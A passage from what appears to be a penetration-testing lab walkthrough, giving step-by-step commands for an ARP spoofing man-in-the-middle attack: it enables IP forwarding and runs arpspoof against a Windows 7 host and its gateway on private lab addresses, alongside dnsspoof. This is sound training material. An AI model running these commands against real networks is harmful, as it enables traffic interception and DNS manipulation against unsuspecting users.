 Step 3:
Activate the
MiTM
attack using the
ARP Spoofing
technique. Our goal is to poison the traffic between our victim,
Windows 7
at
172.16.5.5
, and the default gateway at
172.16.5.1
. In this way, we can manipulate the traffic using
dnsspoof
, which is already running. In order to perform an
ARP Spoofing
attack, we need to enable the IP forwarding as follow:
Command:
echo 1 > /proc/sys/net/ipv4/ip_forward
In two separate terminals, start the
ARP Spoof attack
against
172.16.5.5
and
172.16.5.1
using these commands:
Commands:
arpspoof -i eth1 -t 172.16.5.5 172.16.5.1
arpspoof -i eth1 -t 172.16.5.1 172.16.5.5